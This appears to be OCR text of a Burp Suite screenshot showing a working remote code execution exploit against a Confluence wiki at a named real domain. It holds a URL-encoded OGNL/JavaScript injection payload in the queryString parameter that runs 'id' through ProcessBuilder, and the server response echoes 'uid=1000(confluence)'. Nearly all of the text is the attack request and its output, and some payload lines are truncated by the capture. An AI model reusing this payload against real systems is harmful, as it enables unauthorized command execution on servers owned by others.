 Burp Suite Professional v2.0beta - Temporary Project - zsbdgggg
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan shiro check
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: https://wiki.weiwenjia.com ?
Request
Raw Params Headers Hex
POST /pages/createpage-entervariables.action?SpaceKey=x HTTP/1.1
Host: wiki.weiwenjia.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=CDEF1127BA542DB39717A08AF71E836A
Content-Length: 1068
queryString=aaaaaaaa%5Cu0027%2B%7BClass.forName%28%5Cu0027javax.script.ScriptEngineMa
nager%5Cu0027%29.newInstance%28%29.getEngineByName%28%5Cu0027JavaScript%5Cu0027
%29.%5Cu0065val%28%5Cu0027var+isWin+%3D+java.lang.System.getProperty%28%5Cu0022os.
name%5Cu0022%29.toLowerCase%28%29.contains%28%5Cu0022win%5Cu0022%29%3B+var+c
md+%3D+new+java.lang.String%28%5Cu0022id%5Cu0022%29%3Bvar+p+%3D+new+java.lang.Pro
cessBuilder%28%29%3B+if%28isWin%29%7Bp.command%28%5Cu0022cmd.exe%5Cu0022%2C+
%5Cu0022%2Fc%5Cu0022%2C+cmd%29%3B+%7D+else%7Bp.command%28%5Cu0022bash%5C
u0022%2C+%5Cu0022-c%5Cu0022%2C+cmd%29%3B+%7Dp.redirectErrorStream%28true%29%3
B+var+process%3D+p.start%28%29%3B+var+inputStreamReader+%3D+new+java.io.InputStreamR
eader%28process.getInputStream%28%29%29%3B+var+bufferedReader+%3D+new+java.io.Buffe
redReader%28inputStreamReader%29%3B+var+line+%3D+%5Cu0022%5Cu0022%3B+var+output+
%3D+%5Cu0022%5Cu0022%3B+while%28%28line+%3D+bufferedReader.readLine%28%29%29+
%21%3D+null%29%7Boutput+%3D+output+%2B+line+%2B+java.lang.Character.toString%2810%29
%3B+%7D%5Cu0027%29%7D%2B%5Cu0027
? < + > id 2 m
Response
Raw Headers Hex HTML Render
<form id="createpageform" name="createpageform" method="post" action="docreatepage.action"
class="editor aui">
<input type="hidden" name="atl_token"
value="3e464912d93554a429b1d35758ad75e41790d2e6">
<input
type="hidden"
name="queryString" value="aaaaaaaa[uid=1000(confluence) gid=1000(confluence)
groups=1000(confluence)
]" />
<input
type="hidden"
name="fromPageId" value="0" /> <input
type="hidden"
name="spaceKey" value="x" /> <input type="hidden"
id="createPageLabelsString" name="labelsString" value=""/>
aaaaaaaa\u0027+{Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByName(\u00
pt\u0027).\u0065val(\u0027var isWin = java.lang.System.getProperty(\u0022os.name\u0022).toLowerCase().contains(\u0
\u0022); var cmd = new java.lang.String(\u0022id\u0022);var p = new java.lang.ProcessBuilder(); if(isWin){p.command(\u
22cmd.exe\u0022, \u0022/c\u0022, cmd); } else{p.command(\u0022bash\u0022, \u0022-c\u0022, cmd); }p.redirectErrorSt
rue); var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var buf
redReader = new java.io.BufferedReader(inputStreamReader); var line = \u0022\u0022; var output = \u0022\u0022; while(
ne = bufferedReader.readLine()) != null){output = output + line + java.lang.Ch
Done
73,314 bytes | 714 millis